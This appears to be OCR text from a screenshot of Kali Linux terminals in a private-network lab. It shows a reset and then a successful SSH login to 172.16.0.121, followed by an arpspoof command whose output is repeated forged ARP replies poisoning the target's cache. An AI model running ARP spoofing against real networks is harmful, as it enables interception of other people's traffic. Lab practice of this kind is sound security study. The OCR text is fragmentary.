 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# ssh 172.16.0.121
kex_exchange_identification: read: Connection reset by peer
Connection reset by 172.16.0.121 port 22
┌──(root㉿kali)-[~/Desktop]
└─#
Home firewalld winpcap_sa...
File Actions Edit View Help
~/Desktop
172.16.0.100 172.16.0.121
root@172.16.0.121's password:
Last login: Thu Nov 17 18:40:55 2022 from 172.16.0.100
┌──(root㉿kali)-[~]
└─# arpspoof -t 172.16.0.121 172.16.0.100
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32
0:c:29:73:d0:32 0:c:29:11:c4:96 0806 42: arp reply 172.16.0.100 is-at 0:c:29:73:d0:32